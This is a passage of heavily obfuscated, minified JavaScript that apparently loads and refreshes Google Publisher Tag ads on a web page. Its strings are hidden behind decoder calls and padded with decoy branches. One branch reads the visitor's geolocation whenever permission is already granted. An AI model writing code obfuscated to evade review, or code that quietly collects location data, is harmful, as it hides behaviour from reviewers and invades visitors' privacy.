a(4238,"JWtW")+a(5581,"t0Bz")+a(4935,"3Rx$")+a(1039,"6J61")+a(4411,"eUb9")+a(612,"djj*")+a(4893,"GEB%")+a(3453,"pnn\x26")+a(3806,")zAm")+a(2319,"o73l")+a(4606,"A(dG")+a(512,"3h[w")+a(5181,"v]mb")+a(4513,"RIly")+a(4571,"o73l")+a(1284,"djj*")+a(393,"dy)2")+a(1411,"XT[2")+a(6322,"($]k"))+(a(1280,"DzX!")+a(3539,"rHMr")+a(3672,"3h[w")+a(3639,"djj*")+a(2140,"dy)2")+a(2077,"HFft")+a(3504,"#F@c")+a(776,"VNFn")+a(4153,"eUb9")+a(4112,"Vrg3")+a(4289,"9xF5")+a(2148,"W^v%")+a(4314,"dy)2")+a(5542,"DzX!")+a(4930,
"GEB%")+a(3627,"($]k")+a(2739,"t0Bz")+a(4592,"IR04")+a(4919,"pnn\x26")+a(6191,"QAof")+a(3032,"6J61")+a(5397,"VJI\x26")+a(2339,"o73l")+a(4619,"isc)")+a(5999,"vZ7Q")+a(6367,"VJI\x26")+a(1823,"3Rx$")+a(2517,"VNFn")+a(3840,"DzX!")+a(3733,"3bBR")+a(3222,"cMZ!")+a(1272,"%m!M")+a(3856,"6J61")+a(768,"HFft")+a(2120,"QAof")+a(5998,"#F@c")+a(6334,"Vrg3")+a(2053,"v]mb")+a(1778,"9r\x26B")+a(5105,"cMZ!")+a(6263,"rHMr")+a(1571,"RIly")+a(1112,"uj*M")+a(3261,"VJI\x26")+a(6381,"IR04")+a(727,"*3*j")+a(4088,"6J61")+
a(6394,"P!$5")+a(6270,"bnyc")+a(6407,"bnyc")+a(712,"djj*")+a(5551,"9r\x26B")+a(1361,"pnn\x26")+a(4943,"eUb9")+a(4092,"djj*")+a(950,"($]k")+a(3541,"Qv5d")+a(3996,"pnn\x26")+a(2650,")zAm")+a(3270,"uGWy")+a(1592,"XT[2")+a(1822,"VNFn")+a(1218,"pnn\x26")+a(2646,"uGWy")+a(5981,"dy)2")+a(2743,"t0Bz")+a(870,"$RP\x26")+a(873,"W^v%")+a(1583,"A(dG")+a(5705,"XT[2")+a(3870,"W^v%")+a(1102,"DzX!")+a(4833,"H0qz")+a(6204,"2JIS")+a(1955,"VJI\x26")+a(497,"cMZ!")+a(3711,"($]k")+a(3226,"XT[2")+a(5789,"dy)2")+a(3291,"v]mb")+
a(3298,"Vrg3")+a(775,"GEB%")+a(2080,"IR04")+a(4230,"QAof")+a(1219,"9r\x26B")+a(2725,"cgCQ")+a(3967,"($]k")+a(5173,"W^v%")+a(910,"o73l")+a(4787,"2JIS")+a(4287,"$RP\x26")+a(3661,"3h[w")+a(2446,"eUb9")+a(6350,"mnd$")+a(5766,"ImNN")+a(634,"3h[w")+a(1542,"JWtW")+a(5708,"VNFn")+a(4956,"#F@c")+a(1429,"mnd$")+a(4599,"cMZ!")+a(4399,"cMZ!")+a(3305,"#F@c")+a(1690,"VNFn")+a(4436,"uj*M")+a(4300,"HFft")+a(5538,"v]mb")+a(2455,"W^v%")+a(5053,"9xF5")+a(4227,"pnn\x26")+a(3241,"VJI\x26")+a(592,"ImNN")+a(3395,"vZ7Q")+
a(6456,"QAof")+a(6600,"dy)2")+a(1231,"mnd$")+a(2071,"HFft")+a(3450,"IR04")+a(3216,"QAof")+a(2528,"$RP\x26")+a(4429,"W^v%")+a(5523,"#F@c")+a(3176,"XT[2")+a(601,"($]k")+a(3441,"lGfP")+a(3113,"Qv5d")+a(2805,"$RP\x26")+a(5193,"3Rx$")+a(3530,"6J61")+a(3737,"v]mb")+a(5962,"RIly")+a(4408,"Vrg3")+a(3935,"*3*j")+a(5213,"3Rx$")+a(1252,"IR04")+a(1903,"%m!M")+a(2259,"uGWy")+a(3451,"v]mb")+a(6717,"t0Bz")+a(6052,"DzX!")+a(4341,"bnyc")+a(3258,"2JIS")+a(1307,"uGWy")+a(3483,"9xF5")+a(2108,"A(dG")+a(3793,"QAof")+a(2651,
"($]k")+a(6236,"#F@c")+a(3373,"uGWy")+a(1588,"3bBR")+a(1793,"lGfP")+a(5518,"isc)")+a(6528,"$RP\x26")+a(5383,"o73l")+a(2578,"eUb9")+a(4557,"A(dG")+a(1374,"cgCQ")+a(1400,"rHMr")+a(2442,"uGWy")+a(3313,"Vrg3")+a(3330,"RIly")+a(3924,"OmSz")+a(1731,"VNFn")+a(3932,"uj*M")+a(1743,"uGWy")+a(6611,"Vrg3")+a(1040,"eUb9")+a(2162,"A(dG")+a(900,"uj*M")+a(3236,"%m!M")+a(3150,"JWtW")+a(4482,"v]mb")+a(5627,"o73l")+a(3814,"bnyc")+a(2555,"#F@c")+a(4100,"VJI\x26")+a(882,"isc)")+a(381,"W^v%")+a(6736,"($]k")+a(5689,"H0qz")+
a(424,"3h[w")+a(3E3,"%m!M")+a(6722,"IR04")+a(5730,"JWtW")+a(6477,")zAm")+a(3556,"uGWy")+a(3653,"cgCQ")+a(4160,"RIly")+a(4392,"HFft")+a(5464,"OmSz")+a(3746,"OmSz")+a(6365,"v]mb")+a(3347,"vZ7Q")+a(1521,")zAm")+a(4952,"3Rx$")+a(5172,"IR04")+a(2478,"VNFn")+a(1902,"JWtW")+a(2084,"HFft")+a(5792,"3h[w"))+(a(4569,"VJI\x26")+a(1173,"cMZ!")+a(1009,"%m!M")+a(1929,"o73l")+a(2795,"uGWy")+a(3134,"2JIS")+a(6328,"#F@c")+a(2539,"VJI\x26")+a(427,"3bBR")+a(926,"GEB%")+a(6085,"djj*")+a(1394,"Qv5d")+a(4016,"Qv5d")+a(1682,
"t0Bz")+a(4717,"P!$5")+a(3988,"dy)2")+a(5650,"rHMr")+a(3181,"*3*j")+a(2822,"GEB%")+a(3583,"2JIS")+a(1895,"*3*j")+a(795,"o73l")+a(6022,"aYuw")+a(6547,"cgCQ")+a(6231,"o73l")+a(5239,"RIly")+a(1737,"eUb9")+a(4148,"IR04")+a(4409,"GEB%")+a(5856,"djj*")+a(4876,"W^v%")+a(4792,"cgCQ")+a(2388,"XT[2")+a(1996,"2JIS")+a(4580,"$RP\x26")+a(2444,"djj*")+a(6499,"bnyc")+a(884,"pnn\x26")+a(4627,"lGfP")+a(5628,"cgCQ")+a(819,"QAof")+a(3742,"3h[w")+a(536,"9r\x26B")+a(3155,"VJI\x26")+a(2780,"#F@c")+a(2042,"vZ7Q")+a(5004,
"o73l")+a(1436,"OmSz")+a(2700,"pnn\x26")+a(1216,"HFft")+a(4205,"cgCQ")+a(4728,")zAm")+a(2103,"3bBR")+a(4256,"mnd$")+a(496,"OmSz")+a(3795,"DzX!")+a(2090,"W^v%")+a(1128,"VNFn")+a(5242,"bnyc")+a(4190,"mnd$")+a(704,"Vrg3")+a(3979,"eUb9")+a(1914,"rHMr")+a(3227,"Vrg3")+a(2617,"rHMr")+a(4669,"DzX!")+a(4009,"VNFn")+a(6770,"ImNN")+a(1092,"cgCQ")+a(520,"HFft")+a(1401,"W^v%")+a(1122,"W^v%")+a(2947,"Vrg3")+a(2445,"Pk(0")+a(4653,"IR04")+a(6072,"eUb9")+a(4242,"VJI\x26")+a(872,"aYuw")+a(1699,"mnd$")+a(6186,"P!$5")+
a(6511,"*3*j")+a(4937,"VJI\x26")+a(4584,"uGWy")+a(2755,"$RP\x26")+a(835,"VNFn")+a(3788,"isc)")+a(5673,"9r\x26B")+a(5571,"W^v%")+a(2027,"H0qz")+a(5384,"bnyc")+a(2132,"cMZ!")+a(5834,"lGfP")+a(5800,"A(dG")+a(3621,"JWtW")+a(4578,"2JIS")+a(4201,"DzX!")+a(1485,"mnd$")+a(2849,"HFft")+a(2461,"t0Bz")+a(5299,"JWtW")+a(1417,"OmSz")+a(4467,"H0qz")+a(6299,"P!$5")+a(5664,"VNFn")+a(6422,"2JIS")+a(1550,"ImNN")+a(6358,"VNFn")+a(1546,")zAm")+a(2001,"%m!M")+a(803,"XT[2")+a(4374,"$RP\x26")+a(5902,"mnd$")+a(3358,"Qv5d")+
a(1657,"3bBR")+a(3379,"QAof")+a(4672,"9xF5")+a(6572,"9xF5")+a(780,"djj*")+a(455,"RIly")+a(4903,"XT[2")+a(3663,"djj*")+a(1726,"vZ7Q")+a(1526,"t0Bz")+a(2714,"$RP\x26")+a(2440,"6J61")+a(600,"*3*j")+a(6269,"cMZ!")+a(4617,"$RP\x26")+a(4444,"9xF5")+a(5572,"mnd$")+a(1862,"vZ7Q")+a(4433,"2JIS")+a(6195,"Vrg3")+a(1921,"t0Bz")+a(2395,"GEB%")+a(3383,"3bBR")+a(6662,"JWtW")+a(6238,"Qv5d")+a(3791,"VNFn")+a(1692,"uj*M")+a(3166,"#F@c")+a(5768,"uj*M")+a(1855,"3Rx$")+a(4554,"P!$5")+a(2141,"Pk(0")+a(5415,"v]mb")+a(1732,
"Vrg3")+a(2110,"H0qz")+a(3593,"VJI\x26")+a(4358,"GEB%")+a(5780,"dy)2")+a(514,"VJI\x26")+a(2550,"JWtW")+a(1718,"IR04")+a(1281,"cgCQ")+a(2680,"DzX!")+a(6538,"HFft")+a(3133,")zAm")+a(3595,"2JIS")+a(5782,"P!$5")+a(5852,"djj*")+a(2894,"cMZ!")+a(2028,"lGfP")+a(2839,"HFft")+a(5056,"3h[w")+a(747,"uj*M")+a(3459,"Qv5d")+a(903,"VNFn")+a(432,"%m!M")+a(3573,"XT[2")+a(5662,"OmSz")+a(1759,")zAm")+a(5535,"3h[w")+a(4365,"VJI\x26")+a(3833,"QAof")+a(4789,"VNFn")+a(5732,"H0qz")+a(3953,"W^v%")+a(2610,"$RP\x26")+a(5212,
"2JIS")+a(2173,"($]k")+a(6048,"bnyc")+a(971,"A(dG")+a(5706,"djj*")+a(846,"9xF5")+a(5668,"#F@c")+a(5171,"t0Bz")+a(5189,"GEB%")+a(3879,"Vrg3")+a(4393,"aYuw")+a(2846,"H0qz")+a(1852,"QAof")+a(2747,"A(dG")+a(5695,"3h[w")+a(4709,"lGfP")+a(4805,"bnyc")+a(2923,"o73l")+a(2184,"v]mb")+a(5143,"#F@c")+a(6380,"rHMr"))+(a(978,"uj*M")+a(3930,"Pk(0")+a(2335,"H0qz")+a(2039,"t0Bz")+a(6829,"VNFn")+a(5540,"Qv5d")+a(4666,"pnn\x26")+a(5887,"DzX!")+a(6397,"HFft")+a(6318,"($]k")+a(2235,"pnn\x26")+a(751,"$RP\x26")+a(6039,
"vZ7Q")+a(3718,"RIly")+a(2559,"cMZ!")+a(668,"W^v%")+a(4573,"cgCQ")+a(4466,"3Rx$")+a(3574,"o73l")+a(4731,"$RP\x26")+a(2131,"mnd$")+a(2522,"W^v%")+a(1340,"ImNN")+a(3410,"W^v%")+a(2742,"3Rx$")+a(2242,"rHMr")+a(5800,"A(dG")+a(6516,"bnyc")+a(665,"lGfP")+a(4517,"uGWy")+a(3827,"XT[2")+a(2989,"3h[w")+a(4041,"$RP\x26")+a(1629,"eUb9")+a(6400,"DzX!")+a(2538,"isc)")+a(2218,"Vrg3")+a(1081,"t0Bz")+a(410,"lGfP")+a(2945,"eUb9")+a(1462,"Vrg3")+a(5982,"6J61")+a(2167,"A(dG")+a(4407,"3bBR")+a(1689,"6J61")+a(5522,"9xF5")+
a(1188,"rHMr")+a(4565,"lGfP")+a(6698,")zAm")+a(5866,"Pk(0")+a(4834,"cMZ!")+a(5583,"9r\x26B")+a(3648,"3Rx$")+a(4630,"aYuw")+a(5756,"2JIS")+a(6393,"o73l")+a(3088,"Pk(0")+a(2170,"Vrg3")+a(2593,"rHMr")+a(3943,"v]mb")+a(1221,"Vrg3")+a(2014,"t0Bz")+a(2057,"IR04")+a(2626,"v]mb")+a(4309,"P!$5")+a(3382,"OmSz")+a(6453,"cgCQ")+a(4720,"VJI\x26")+a(1163,"2JIS")+a(6901,"IR04")+a(1981,"*3*j")+a(1331,"Qv5d")+a(5973,"GEB%")+a(844,"IR04")+a(6140,"Pk(0")+a(3130,"2JIS")+a(5909,"bnyc")+a(1378,"RIly")+a(6171,"Pk(0")+a(1720,
"$RP\x26")+a(3749,"XT[2")+a(3808,"#F@c")+a(3162,"JWtW")+a(5333,"Pk(0")+a(5203,"XT[2")+a(6465,"isc)")+a(6810,"vZ7Q")+a(5849,"aYuw")+a(1536,"pnn\x26")+a(1654,"lGfP")+a(4269,"H0qz")+a(4471,"%m!M")+a(4616,"*3*j")+a(2249,"W^v%")+a(3816,"IR04")+a(5890,"DzX!")+a(6225,"IR04")+a(2336,"mnd$")+a(5023,"VJI\x26")+a(4203,"o73l")+a(1780,"#F@c")+a(5195,"P!$5")+a(5280,"HFft")+a(5905,"JWtW")+a(642,"#F@c")+a(5112,"XT[2")+a(2697,"ImNN")+a(1722,"9r\x26B")+a(4895,"9r\x26B")+a(4749,"o73l")+a(1959,"Qv5d")+a(3591,"W^v%")+
a(5314,"vZ7Q")+a(2969,"2JIS")+a(6109,"H0qz")+a(5243,"P!$5")+a(2751,"6J61")+a(6335,"W^v%")+a(1945,"rHMr")+a(6639,"2JIS")+a(4193,"*3*j")+a(2692,"rHMr")+a(1762,")zAm")+a(2055,"eUb9")+a(3428,"QAof")+a(1001,"uGWy")+a(4194,"mnd$")+a(5410,"H0qz")+a(1154,"djj*")+a(4674,"JWtW")+a(498,"pnn\x26")+a(3045,"9r\x26B")+a(6781,"HFft")+a(4872,"vZ7Q")+a(3065,"GEB%")+a(5879,"GEB%")+a(4927,"XT[2")+a(2233,"XT[2")+a(6060,"XT[2")+a(1498,"rHMr")+a(4524,"Qv5d")+a(3911,"cMZ!")+a(3558,"*3*j")+a(603,"XT[2")+a(5391,"A(dG")+a(1556,
"HFft")+a(5796,"9r\x26B")+a(4049,"lGfP")+a(718,"Vrg3")+a(1907,"HFft")+a(6260,"3h[w")+a(1987,"VNFn")+a(2583,"Qv5d")+a(4789,"VNFn")+a(6702,"3bBR")+a(5140,"Pk(0")+a(6301,"3h[w")+a(2715,"JWtW")+a(3397,"ImNN")+a(5491,"cgCQ")+a(1604,"$RP\x26")+a(5032,"3Rx$")+a(6490,"Vrg3")+a(2358,"DzX!")+a(2232,"v]mb")))),(M[a(5859,"9r\x26B")]||M[a(4561,"cgCQ")+a(2220,"VNFn")+a(6757,"3Rx$")+a(2153,"t0Bz")](d[a(6389,"o73l")])[0])[a(6489,"rHMr")+a(6826,"cMZ!")+"d"](ja))),d[a(3083,"W^v%")](aa,1)||d[a(5125,"ImNN")](d[a(1210,
"pnn\x26")],M[a(736,"v]mb")+a(5459,"lGfP")])&&!pc||(aa=2,Mb=new ResizeObserver(Ub),Mb[a(3568,"Pk(0")+"ve"](M[a(2473,"rHMr")]),ba<0&&(ba=Da,setInterval(function(){ba&&(ba+=d[a(1554,"pnn\x26")](Da,2),ba>d[a(6501,"3Rx$")](Da,20)&&(ba=0),ca=1)},2E3))),aa==2)){ub();for(var f=0;f<5;f++)d[a(6767,"o73l")](setTimeout,Ma,d[a(1957,"DzX!")](d[a(5253,"6J61")](f,4E3),1))}}catch(h){if(d[a(4550,"t0Bz")](a(5355,"JWtW"),d[a(769,"9r\x26B")]))d[a(4907,"mnd$")](w,0,d[a(5814,"QAof")],h);else{f=b[a(2413,"cgCQ")][a(2891,
"$RP\x26")]("|");for(var g=0;;){switch(f[g++]){case "0":e[a(3041,"GEB%")+a(2266,"($]k")+a(1381,"ImNN")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "1":e[a(3755,"IR04")+a(5579,"HFft")+a(5106,"eUb9")+"r"](b[a(6555,"GEB%")],J);continue;case "2":e[a(3163,"QAof")+a(6046,"Qv5d")+a(5155,"mnd$")+"vs"](!0);continue;case "3":var e=googletag[a(2368,"vZ7Q")+"s"]();continue;case "4":e[a(6730,"GEB%")+a(3918,"Vrg3")+"ng"](!0);continue;case "5":e[a(1727,"H0qz")+a(2112,"GEB%")+
a(3012,"2JIS")+"r"](a(3267,"6J61")+a(1765,"3Rx$")+a(6209,"DzX!"),R);continue;case "6":googletag[a(2983,"cMZ!")+a(1811,"mnd$")+a(4083,"VNFn")]();continue}break}}}}function sb(){var a=c;if(d[a(5991,"djj*")]!==a(6149,"rHMr")){var b=d[w],f=b[a(2489,"9xF5")+"Of"]("\x3d");f=f>0?b[a(4288,"9xF5")+a(1870,"H0qz")](0,f):b;d[a(4662,"H0qz")](ea[a(4131,"ImNN")+"Of"](f),0)&&(N+=d[a(4371,"($]k")](C++?"\x26":"",b))}else{Ob=1;for(b=T[a(5783,"t0Bz")+a(3975,"A(dG")+a(5474,"eUb9")+"ig"]=0;d[a(5367,"uj*M")](b,Pb[a(2806,
"lGfP")+"h"]);b+=2)d[a(4662,"H0qz")](Pb[d[a(811,"%m!M")](b,1)][a(5595,"%m!M")+"Of"](Qb),0)&&(qc=Pb[b]);rb=d[a(6589,"H0qz")](d[a(4618,"ImNN")][a(1128,"VNFn")+"Of"](Qb),-1);w(0,d[a(5622,"mnd$")](d[a(1337,"uj*M")](d[a(3069,"9xF5")](d[a(2759,"3Rx$")](d[a(1748,"djj*")](d[a(3767,"H0qz")](d[a(6355,"uj*M")](d[a(4716,"QAof")](d[a(2749,"RIly")],qc)+" ",Qb)," M")+R," I"),Cc)," A")+Dc," G")+rb,a(1493,"%m!M")+"0"))}}function fb(){var a=c,b={gyCWQ:function(h,l,m,k){return h(l,m,k)},VCRCg:function(h,l){return d[a0v(2701,
"VJI\x26")](h,l)},IOuZx:function(h,l,m){return h(l,m)},tsOGi:function(h,l){return h<l}};if(d[a(1243,"t0Bz")](a(6712,"ImNN"),a(6298,"mnd$")))T[a(878,"bnyc")+a(6359,"GEB%")][a(1369,"bnyc")](arguments);else{var f={lfEhC:function(h,l,m,k){return b[a(4106,")zAm")](h,l,m,k)},SwTzO:function(h,l){return h+l}},g=b[a(1011,"uGWy")](C,Y),e=g?g[a(4404,"H0qz")+a(970,"P!$5")+a(6468,"OmSz")]||g[a(5163,"6J61")+a(4784,"eUb9")+a(2414,"v]mb")]:0;return(e=e&&e[a(2382,"9r\x26B")+a(428,"A(dG")]?e[a(1165,"XT[2")+a(3581,
"cMZ!")]:e)?b[a(2500,"djj*")](J,e,g):b[a(2209,"pnn\x26")](L,100)&&b[a(6545,"3h[w")](F,function(){f[a(3326,"GEB%")](g,e,ba,f[a(5525,"XT[2")](e,1))},200),e}}function tb(a){var b=c,f={xzjSH:function(g,e,h,l){return d[a0v(1264,"3Rx$")](g,e,h,l)}};if(d[b(5534,"VNFn")]!==d[b(4156,"GEB%")]){if(Math[b(1618,"JWtW")+"m"]()*100<100)try{d[b(6641,"uGWy")](ha,d[b(5002,"Vrg3")](d[b(6153,"cMZ!")],a),0,0,0),T[b(2957,"ImNN")+b(2258,"aYuw")]=T[b(6180,"RIly")+b(1238,"cgCQ")]||[],d[b(1749,"A(dG")](fb,"js",new Date),d[b(2118,
"o73l")](fb,d[b(1402,")zAm")],a)}catch(g){d[b(2034,"mnd$")]===d[b(5594,"cMZ!")]?w(0,d[b(3177,"aYuw")],g):f[b(4626,"bnyc")](J,0,b(2663,"Vrg3"),R)}}else R.Qa++,U(function(){w.Qa=0},2E4)}function gb(){var a=c,b={YrXDQ:function(g){return d[a0v(5804,"QAof")](g)},wCmYY:function(g,e){return g<e},eTOxu:function(g){return d[a0v(3608,"6J61")](g)},FYSUC:function(g,e){return d[a0v(6743,"RIly")](g,e)},agcOD:d[a(649,"JWtW")],jjoTw:d[a(2919,"6J61")],Tqiza:function(g,e){return d[a(3864,"JWtW")](g,e)}};tb(d[a(6061,
"A(dG")]);T[a(4996,"OmSz")+a(695,"rHMr")]=T[a(3604,"*3*j")+a(3579,"mnd$")]||{cmd:[]};d[a(2237,"JWtW")](ha,d[a(5819,"vZ7Q")]);d[a(6720,"P!$5")](ha,d[a(5916,"P!$5")]);d[a(4994,"HFft")](J,d[a(2427,"dy)2")](d[a(3792,"rHMr")](d[a(2868,"VJI\x26")],Tb)+d[a(1806,"DzX!")],d[a(4673,"P!$5")](V)),0,1,0);P=T[a(687,"dy)2")]=T[a(2861,"uGWy")]||{que:[]};T[a(3153,"IR04")+a(3140,"cgCQ")]=Na;ea(function(){var g=googletag[a(6480,"HFft")+"s"]();g[a(1013,"uj*M")+a(1349,"djj*")+a(4233,"A(dG")+"r"](d[a(4447,"XT[2")],Ga);
g[a(874,"Pk(0")+a(5884,"$RP\x26")+a(3482,"lGfP")+"r"](a(2876,"rHMr")+a(575,"3h[w")+a(6792,"o73l"),Ya);g[a(1324,"mnd$")+a(714,"Qv5d")+a(1916,"P!$5")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});g[a(5546,"rHMr")+a(1739,"VNFn")+"ng"](!0);g[a(4159,"uj*M")+a(4297,"*3*j")+a(1772,"dy)2")+"vs"](!0);googletag[a(5888,"dy)2")+a(6532,"cgCQ")+a(3448,"o73l")]()});T[a(5205,"Qv5d")+a(6364,"o73l")+a(2320,"aYuw")+"r"](d[a(6144,"rHMr")],function(g){g=g[a(5417,"lGfP")];g[a(2333,"cgCQ")+a(1903,"%m!M")+
"x"]==1&&(g=Wb[g[a(6136,"%m!M")]])&&g.ra&&d[a(3027,"aYuw")](va,g,1)});ca=1;M[a(5278,"P!$5")+a(6851,"Qv5d")+a(2485,"P!$5")+a(2224,"Pk(0")]=function(){ca=1;b[a(5984,")zAm")](Y)};setTimeout(function(){ca=pc=1;d[a(2520,"P!$5")](Y)},4E3);ca=1;d[a(5115,"Pk(0")](Y);setInterval(function(){b[a(6608,"#F@c")](wb++,10)&&(ca=1,b[a(522,"9xF5")](Y))},1E3);setInterval(function(){wb++<10&&(ca=1,Y())},1E4);try{if(d[a(6464,"3Rx$")](a(1099,"isc)"),d[a(3074,"#F@c")])){var f=N[C][a(5052,"P!$5")+a(4761,"v]mb")+a(2833,"A(dG")+
a(6099,"$RP\x26")+"t"]()[a(1131,"RIly")];b[a(3302,"($]k")](f,Y)&&(J=f,L.D=F[ha],W++)}else navigator[a(5623,"djj*")+a(5599,"%m!M")+"s"]&&navigator[a(867,"#F@c")+a(3243,"vZ7Q")+"s"][a(5712,"Qv5d")]({name:d[a(2872,"dy)2")]})[a(6738,"($]k")](function(g){g[a(2785,"XT[2")]==a(5282,"XT[2")+"ed"&&navigator[a(6320,"OmSz")+a(2696,"mnd$")+"n"][a(6612,"Vrg3")+a(6657,"pnn\x26")+a(5472,"cgCQ")+a(4771,"QAof")](function(e){if(b[a(6515,"DzX!")](b[a(6606,"bnyc")],b[a(3990,"dy)2")])){if(N[a(987,"3h[w")](C),Y[a(4263,
"($]k")]||J[a(1029,"*3*j")+a(2192,"OmSz")])L[a(3375,"W^v%")](F[a(2004,"djj*")]||ha[a(829,"cgCQ")+a(1700,"JWtW")]),W[a(5083,"isc)")]()}else Rb=e[a(2963,"o73l")+"s"],Sb=b[a(1502,"uGWy")](Rb[a(2927,"9xF5")+a(3443,"A(dG")]+"x",Rb[a(1191,"W^v%")+a(806,"6J61")])})})}catch(g){w(0,d[a(2481,"uj*M")],g)}}function Zb(a,b){var f=c;d[f(5488,"QAof")](f(3619,"ImNN"),d[f(3472,"vZ7Q")])?b&&gb():T[f(983,"t0Bz")+f(1063,"JWtW")][f(4183,"t0Bz")](arguments)}var c=a0v,d={IFKjQ:c(1966,"cMZ!")+c(6481,"mnd$")+c(1207,"t0Bz"),
qgOZk:function(a,b){return a<b},hOqgX:function(a,b){return a!=b},yjelG:function(a,b){return a<=b},PUfZE:function(a,b,f){return a(b,f)},XXinS:function(a,b){return a+b},OEMlw:c(1659,"t0Bz")+c(4635,"XT[2")+c(4111,"Qv5d")+c(1688,"o73l")+c(1467,"HFft")+"e:",LWAlv:c(4167,"vZ7Q")+c(1445,"DzX!")+c(2995,"eUb9")+c(1157,"W^v%"),Mhrfx:c(627,"OmSz"),eLNnC:function(a,b){return a==b},BPgjF:c(2752,"H0qz")+c(4767,"dy)2")+"y ",LrOXO:function(a,b,f,g){return a(b,f,g)},LfUSw:function(a,b){return a(b)},RBzuv:function(a,
b){return a+b},DzAvO:function(a,b){return a+b},xkmWr:function(a,b){return a===b},bpDWF:c(523,"9r\x26B")+"g",GFwYk:c(2482,"QAof")+c(636,"IR04")+c(2371,"cMZ!"),osCwl:c(2126,"pnn\x26"),ezJeN:c(5207,"H0qz")+c(5225,"lGfP")+c(3413,"t0Bz")+c(2563,"2JIS")+c(2479,"DzX!")+c(3889,"%m!M")+c(2286,"A(dG")+c(6902,"HFft")+c(3867,"Qv5d")+c(4677,"DzX!")+c(1060,"$RP\x26")+c(2157,"H0qz")+c(2325,"A(dG")+c(1098,"Vrg3")+c(4821,"RIly")+c(6325,"A(dG")+c(3386,"W^v%")+c(5970,"pnn\x26")+c(4884,"*3*j")+c(876,"%m!M")+"px",hQubc:c(5153,
"3Rx$")+c(3197,"XT[2")+c(2124,"uGWy")+c(3057,"uj*M")+c(2786,"HFft")+c(4891,"9r\x26B")+c(5362,")zAm")+c(841,"9r\x26B")+c(1241,"OmSz")+c(6241,"P!$5"),vALuh:c(1584,"*3*j"),WRQpl:c(6816,"Qv5d"),HQKcB:function(a,b){return a===b},SGxOl:c(6754,"dy)2"),wubcb:function(a,b){return a+b},VHTZa:function(a,b){return a+b},QlDyb:c(1133,"isc)")+c(3412,"3h[w")+c(5925,")zAm")+c(2767,"XT[2")+c(2645,"9r\x26B")+c(3989,"mnd$"),JVJjJ:c(4625,"lGfP")+c(2472,"9r\x26B")+c(5891,"XT[2")+c(709,"Vrg3")+c(4646,"vZ7Q")+c(6404,"%m!M")+
c(6197,"bnyc")+c(1348,"dy)2")+c(5591,"v]mb")+c(1259,"aYuw")+c(6425,"9r\x26B"),iahuo:c(2981,"JWtW")+"le",rOILH:c(2353,"P!$5")+c(2244,"A(dG"),eDeJw:function(a,b){return a+b},PAGFD:c(4726,"o73l")+"'",aYvhn:c(1908,"uj*M")+c(3296,"HFft")+"\x3e",Wtvnf:c(3388,"3Rx$")+c(420,"uGWy"),XoiEU:function(a,b){return a+b},zlzUo:function(a,b){return a+b},gggrz:function(a,b){return a+b},zgKfv:function(a,b){return a+b},TKtdA:function(a,b){return a+b},yPpPX:c(4820,"bnyc")+c(4813,"W^v%"),fWvKp:c(5517,"W^v%")+c(2299,"Qv5d")+
c(4449,"H0qz")+c(2523,"H0qz")+c(1940,"P!$5")+c(3662,"GEB%")+c(5318,"DzX!"),hLgVS:c(2092,"isc)")+c(551,"RIly")+'\x3d"',XoYPI:c(598,"3h[w")+c(5194,"#F@c")+'\x3d"',qgtWG:c(4652,"*3*j")+c(2740,"GEB%")+c(5505,"djj*")+c(3209,"A(dG")+c(4804,"vZ7Q"),UFRZO:c(762,"isc)")+c(4973,"3Rx$")+c(1779,")zAm")+c(5386,"isc)")+c(1444,"#F@c")+'"',DNxJR:c(3622,"OmSz")+c(988,"djj*")+c(1949,"%m!M")+":",Ypjmt:c(1596,"uGWy")+c(2359,"9xF5"),uJgsX:c(6277,"pnn\x26")+c(6663,"%m!M"),smyfD:function(a,b){return a(b)},cnbpz:c(6164,
"2JIS"),ktSea:function(a,b){return a!==b},xdezS:c(3782,"%m!M"),bdZpW:function(a,b){return a!=b},ActJW:c(5606,"IR04"),kWpHy:function(a,b){return a+b},vsasw:function(a,b){return a+b},TQOaU:function(a,b){return a>b},eOhGa:c(5309,"IR04"),oTrTU:c(894,"Vrg3"),GXphz:c(3565,"pnn\x26"),CDMcO:c(3340,"*3*j"),qFIqf:function(a,b){return a==b},RRltD:function(a,b){return a==b},ARCIF:c(3433,"aYuw")+c(3318,")zAm")+"5",ewjuq:c(4124,"QAof")+c(2717,"o73l")+c(6598,"mnd$"),oCfEe:c(2007,"Vrg3"),iDwlv:c(2127,"IR04")+"t",
UmppL:function(a,b,f,g){return a(b,f,g)},kajkO:function(a,b){return a*b},rhXPI:c(2968,"cMZ!"),KllZQ:function(a,b,f){return a(b,f)},rGAJC:c(2682,"uj*M"),rRtQy:function(a,b){return a<b},xvpJm:function(a,b){return a<b},uaiFZ:function(a,b){return a||b},ggqLG:c(3019,"%m!M")+c(1854,"A(dG")+c(4186,"2JIS")+c(4322,"3Rx$")+c(4214,"eUb9")+c(3327,"rHMr")+c(2179,"($]k")+c(468,"cMZ!")+c(3739,"aYuw")+c(4019,"Vrg3"),WScIJ:function(a,b,f,g){return a(b,f,g)},SaBZD:c(2579,"cgCQ")+c(5833,"VNFn")+c(2290,"RIly")+"l",jaHyC:c(2704,
"GEB%")+c(6105,"HFft")+"n",dxOHI:function(a,b){return a+b},DRCKR:c(3364,"vZ7Q")+c(2412,"($]k")+"\x3d'",eeiVB:c(4531,"9xF5")+c(1407,"GEB%")+c(6310,"djj*")+c(5876,"9r\x26B")+c(1282,"uj*M")+c(3285,"aYuw")+c(1262,"($]k")+c(4602,"mnd$")+c(2222,"VNFn")+c(6421,"cgCQ")+c(752,"aYuw")+c(1322,"o73l")+c(2702,"XT[2")+c(2312,"bnyc")+"\x3e",AnDIo:function(a,b){return a(b)},BjGPa:c(4163,"uj*M")+"e",ZPHPV:c(6760,"9r\x26B")+c(4282,"DzX!")+c(2438,"3Rx$")+c(4730,"dy)2")+c(2494,"bnyc")+c(6190,"$RP\x26")+c(3720,"OmSz")+
